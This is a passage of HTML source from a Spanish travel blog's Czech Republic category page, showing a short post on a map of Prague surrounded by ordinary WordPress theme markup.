url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-051b7375-7dda-49c3-97da-81fb8498729d: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"051b7375-7dda-49c3-97da-81fb8498729d","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-83cece9b-08f4-4983-9906-c1b4f8c5d528: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"83cece9b-08f4-4983-9906-c1b4f8c5d528","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive category category-republica-checa category-2411 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#9cf8fdf0f5e8f4dcfdeef0f9fff3eceef3f8e9fffff5f3f2f9efb2fff3f1" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7b1f1a17120f133b1a09171e18140b09141f0e18181214151e0855181416" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_226 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div data-rocket-location-hash="fe63fb11c6de42dae59cb91f3f3ac0b8" class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.blogitravel.com/category/republica-checa/praga/">Praga</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_76c" data-td_block_id="tdi_2_6ce" href="https://www.blogitravel.com/category/republica-checa/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_c99" data-td_block_id="tdi_2_6ce" href="https://www.blogitravel.com/category/republica-checa/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_edb" data-td_block_id="tdi_2_6ce" href="https://www.blogitravel.com/category/republica-checa/?filter_by=popular">Mas populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_b8d" data-td_block_id="tdi_2_6ce" href="https://www.blogitravel.com/category/republica-checa/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_4d4" data-td_block_id="tdi_2_6ce" href="https://www.blogitravel.com/category/republica-checa/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_966" data-td_block_id="tdi_2_6ce" href="https://www.blogitravel.com/category/republica-checa/?filter_by=random_posts">Al azar</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div data-rocket-location-hash="949dde4c07e8bc70d1c85f7c23765240" class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Republica Checa</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Republica Checa</span></div></div><!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-18993 post type-post status-publish format-standard hentry category-mapas category-praga category-republica-checa tag-mapa-de-praga tag-mapa-praga tag-mapa-turistico-de-praga tag-praga-mapa tag-praga-mapa-europa td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2022/05/mapa-de-praga/" rel="bookmark" title="Mapa de Praga">Mapa de Praga</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2022/05/mapa-de-praga/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><a href="https://www.blogitravel.com/category/republica-checa/praga/">Praga</a> es la capital de la <a href="https://www.blogitravel.com/category/republica-checa/">República Checa</a>, una ciudad hermosa llena de monumentos, museos, plazas e iglesias.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="22152" data-permalink="https://www.blogitravel.com/2022/05/mapa-de-praga/mapa-de-praga-2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-e1721318662365.webp" data-orig-size="352,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de praga" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-211x300.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-720x1024.webp" class="alignnone size-full wp-image-22152" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20352%20500'%3E%3C/svg%3E" alt="Mapa Praga" width="352" height="500" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-e1721318662365.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="22152" data-permalink="https://www.blogitravel.com/2022/05/mapa-de-praga/mapa-de-praga-2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-e1721318662365.webp" data-orig-size="352,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de praga" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-211x300.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-720x1024.webp" class="alignnone size-full wp-image-22152" src="https://www.blogitravel.com/wp-content/uploads/2022/05/mapa-de-praga-e1721318662365.webp" alt="Mapa Praga" width="352" height="500" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2022/05/mapa-de-praga/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-18993"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-18993"
				>
				<span id="sharing-facebook-18993" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-18993"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-18993"
				>
				<span id="sharing-twitter-18993" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-18993"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-18993"
				>
				<span id="sharing-whatsapp-18993" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-18993"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-18993"
				>
				<span id="sharing-pinterest-18993" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-18993" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-18993" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="cc532b6f53" data-email-share-track-url="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=email">
				<span id="sharing-email-18993" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-18993"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-18993"
				>
				<span id="sharing-linkedin-18993" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-18993"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-18993"
				>
				<span id="sharing-tumblr-18993" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-18993"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-18993"
				>
				<span id="sharing-pocket-18993" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-18993"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-18993"
				>
				<span id="sharing-telegram-18993" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-18993"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-18993"
				>
				<span id="sharing-reddit-18993" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-18993"
				class="share-print sd-button share-icon no-text"
